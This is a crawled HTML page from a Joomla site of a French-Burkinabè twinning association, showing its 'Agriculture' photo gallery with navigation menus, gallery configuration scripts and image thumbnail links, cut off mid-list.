

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olonne-gourcy.fr/index.php/photos/event/agriculture
body_size: 5064
content:
                    <!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        
<head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/images/favicon.ico" />
        
            
         <meta charset="utf-8">
	<meta property="og:title" content="Agriculture">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Comité de Jumelage Solidarité Olonne - Gourcy - Agriculture</title>

    <link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/media/com_eventgallery/dist/eventgallery.css?v=5.4.10&amp;e=" rel="stylesheet">
	<link href="/media/com_eventgallery/dist/responsive-static.css?v=5.4.10&amp;e=" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet">
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_18.css" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/bootstrap5.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/media/plg_system_debug/css/debug.css" rel="stylesheet">
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_18.css" rel="stylesheet">
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_18.css" rel="stylesheet">

    <script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open","JLIB_FORM_CONTAINS_INVALID_FIELDS":"The form cannot be submitted as it's missing required data. <br> Please correct the marked fields and try again.","JLIB_FORM_FIELD_REQUIRED_VALUE":"Please fill in this field","JLIB_FORM_FIELD_REQUIRED_CHECK":"One of the options must be selected","JLIB_FORM_FIELD_INVALID_VALUE":"This value is not valid"},"system.paths":{"root":"","rootFull":"https:\/\/olonne-gourcy.fr\/","base":"","baseFull":"https:\/\/olonne-gourcy.fr\/"},"csrf.token":"cead4ce4d1c25d20d6a3692cf4c480a7","plg_system_schedulerunner":{"interval":300}}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/system/js/fields/validate.min.js?8dcde2" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/plg_system_schedulerunner/js/run-schedule.min.js?229d3b" type="module"></script>
	<script src="/media/com_eventgallery/dist/eventgallery.js?v=5.4.10&amp;e="></script>
	<script>window.EventGalleryLightboxConfiguration={"navigationFadeDelay":0,"slideshowSpeed":3000,"doUseSlideshow":true,"doUseAutoplay":false,"doTrackImageHits":true,"trackImageHitsUrl":"\/api\/index.php\/v1\/eventgallery\/imagehitcounter","KEY_CLOSE":"Close (Esc)","KEY_SHARE":"Share","KEY_DOWNLOAD":"Download","KEY_BUY":"Buy","KEY_ZOOM":"Zoom in\/out","KEY_PREVIOUS":"Previous (arrow left)","KEY_NEXT":"Next (arrow right)","KEY_FULLSCREEN":"Fullscreen","KEY_PLAYSLIDESHOW":"Play Slideshow","KEY_PAUSESLIDESHOW":"Pause Slideshow"};</script>
	<script>window.EventGalleryCartConfiguration={"add2cartdialogurl":"\/index.php\/photos\/singleimage?layout=imagesetselection&format=raw","removeUrl":"\/index.php\/photos\/rest?task=removefromcart&format=raw","add2cartUrl":"\/index.php\/photos\/rest?task=add2cart&format=raw","getCartUrl":"\/index.php\/photos\/rest?task=getCart&format=raw","removeLinkTitle":"Remove item from cart","removeAllItemsWarning":"Are you sure you want to remove all items from your cart?"};</script>
	<script>window.EventGalleryGooglePhotosConfiguration={"albumUrl":"\/index.php\/photos\/googlephotosapi?task=getAlbum&format=raw","albumsUrl":"\/index.php\/photos\/googlephotosapi?task=getAlbums&format=raw"};</script>

    
                
</head>

    <body class="gantry site com_eventgallery view-event no-layout task-default dir-ltr itemid-185 outline-18 g-offcanvas-left g-default g-style-preset2">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-2628-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                                        
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="header moduletable ">
        <div id="module-logo-119-particle" class="g-particle"><a href="/" target="_self" title="" aria-label="" rel="home" >
                        <img src="/images/visuels/LOGO_CJOG.png"  alt="" />
            </a></div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                                    
                <section id="g-navigation">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="menu-4101-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-mobile-target data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-standard  ">
                            <a class="g-menu-item-container" href="/index.php">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Présentation</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-102 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/olonne">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Olonne</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-109  ">
                            <a class="g-menu-item-container" href="/index.php/olonne/actualites-olonne">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Actualités</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-106  ">
                            <a class="g-menu-item-container" href="/index.php/olonne/bureau">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bureau</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-104  ">
                            <a class="g-menu-item-container" href="/index.php/olonne/comite">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Comité</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-105  ">
                            <a class="g-menu-item-container" href="/index.php/olonne/calendrier">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Calendrier</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-107 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/gourcy">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Gourcy</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-110  ">
                            <a class="g-menu-item-container" href="/index.php/gourcy/actualites">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Actualités</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-111  ">
                            <a class="g-menu-item-container" href="/index.php/gourcy/bureau">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bureau</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-108  ">
                            <a class="g-menu-item-container" href="/index.php/gourcy/commune">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Commune</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-112 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/realisations">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Réalisations</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-113  ">
                            <a class="g-menu-item-container" href="/index.php/realisations/achevees">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Achevées</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-114  ">
                            <a class="g-menu-item-container" href="/index.php/realisations/en-cours">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">En cours</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-185 active g-standard  ">
                            <a class="g-menu-item-container" href="/index.php/photos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Photos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-192 g-standard  ">
                            <a class="g-menu-item-container" href="/index.php/videos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vidéos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-231 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/partenaires">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Partenaires</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-232  ">
                            <a class="g-menu-item-container" href="/index.php/partenaires/ville-des-sables-dolonne">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ville des Sables d&#039;Olonne</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-233  ">
                            <a class="g-menu-item-container" href="/index.php/partenaires/centre-hospitalier-cote-de-lumiere">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Centre hospitalier Côte de Lumière</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-234  ">
                            <a class="g-menu-item-container" href="/index.php/partenaires/college-paul-langevin">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Collège Paul Langevin</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-235  ">
                            <a class="g-menu-item-container" href="/index.php/partenaires/lycee-agricole-de-lucon-petre">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Lycée agricole de Luçon-Pétré</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-236  ">
                            <a class="g-menu-item-container" href="/index.php/partenaires/asmbf-amis-seine-et-marnais-du-burkina-faso">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">ASMBF (Amis Seine et Marnais du Burkina-Faso)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-237  ">
                            <a class="g-menu-item-container" href="/index.php/partenaires/vendee-eau-et-agence-de-bassin-loire-bretagne">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vendée-Eau et Agence de bassin Loire-Bretagne</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-238  ">
                            <a class="g-menu-item-container" href="/index.php/partenaires/fonds-de-dotation-pour-eux">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fonds de dotation « Pour Eux »</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-239  ">
                            <a class="g-menu-item-container" href="/index.php/partenaires/ville-doupeye-belgique">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ville d&#039;Oupeye (Belgique)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-240 g-standard  ">
                            <a class="g-menu-item-container" href="/index.php/contacts">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Contacts</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </section>
                                                    
                <main id="g-main">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="breadcrumbs moduletable  flexheader">
        <!-- Flexheader3 Output starts here --><!-- copyright Andre Hotzler, released under the GPL --><!-- visit http://www.flexheader.andrehotzler.de for more information --><img class="moduleid118 flexheader" style=" border: 0;  width:100%; height:20%; " alt="Comité de Jumelage Solidarité Olonne - Gourcy - Agriculture" title="Comité de Jumelage Solidarité Olonne - Gourcy - Agriculture" src="/images/flexheader/itemid185.jpg?4076621073" /><!-- flexheader3 end --></div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container" aria-live="polite"></div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content container"><div class="row"><div class="col"><div class="eventgallery-minicart-container">

            <div class="eventgallery-minicart eventgallery-minicart-internal well">

                <h2>Cart</h2>

                <div class="cart-items-container">
                    <div class="cart-items"></div>
                </div>

                <div class="cart-summary btn-group">


                    <button title="Number of unique Items in your cart." class="btn"><span class="itemscount">0</span> Items                    </button>
                    <button title="Show all items" class="btn toggle-down"><i class="egfa egfa-chevron-down"></i></button>
                    <button title="Hide older items" class="btn toggle-up"><i class="egfa egfa-chevron-up"></i></button>
                    <button title="Go to Cart" onclick="document.location.href='/index.php/photos/cart'" class="btn  btn-primary"><i class="egfa egfa-shopping-cart"></i>  Buy now</button>


                </div>

            </div>
        </div>
    
    <a class="eventgallery-back-button" href="/index.php/photos">Back</a>




<div class="event">
    
    <H1 class="displayname">Agriculture</H1>
    
    <div class="text">
    	    </div>

    <div style="display:none">
    	<meta itemprop="image" content="https://olonne-gourcy.fr/index.php/photos/download/agriculture/1%207-jpg/?is_for_sharing=true" /><link rel="image_src" type="image/jpeg" href="https://olonne-gourcy.fr/index.php/photos/download/agriculture/1%207-jpg/?is_for_sharing=true" />    	<span>
    		Tuesday, 17 January 2023    	</span>
    </div>

    
    
<div class="eventgallery-thumbnails eventgallery-imagelist thumbnails"
						data-rowheight="250"
	                    data-rowheightjitter="50"
	                    data-firstimagerowheight="2"
	                    data-dofilllastrow="false">
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=1+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="96"
   title=""
   data-pid="96"
   data-width="800"
   data-height="532"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="532" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=1+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=1+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=10+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="87"
   title=""
   data-pid="87"
   data-width="742"
   data-height="600"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="742" data-height="600" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=10+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=10+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=11+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="86"
   title=""
   data-pid="86"
   data-width="800"
   data-height="553"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="553" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=11+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=11+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=12+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="85"
   title=""
   data-pid="85"
   data-width="800"
   data-height="552"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="552" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=12+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=12+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=13+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="84"
   title=""
   data-pid="84"
   data-width="800"
   data-height="533"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="533" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=13+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=13+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=14+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="83"
   title=""
   data-pid="83"
   data-width="800"
   data-height="533"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="533" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=14+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=14+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=15+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="82"
   title=""
   data-pid="82"
   data-width="800"
   data-height="600"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="600" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=15+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=15+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=16+6.jpg"
        data-type="image"
        data-eg-srcset=""
       name="81"
   title=""
   data-pid="81"
   data-width="800"
   data-height="533"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="533" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=16+6.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=16+6.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=2+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="95"
   title=""
   data-pid="95"
   data-width="800"
   data-height="450"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="450" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=2+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=2+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=3+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="94"
   title=""
   data-pid="94"
   data-width="800"
   data-height="553"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="553" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=3+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=3+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

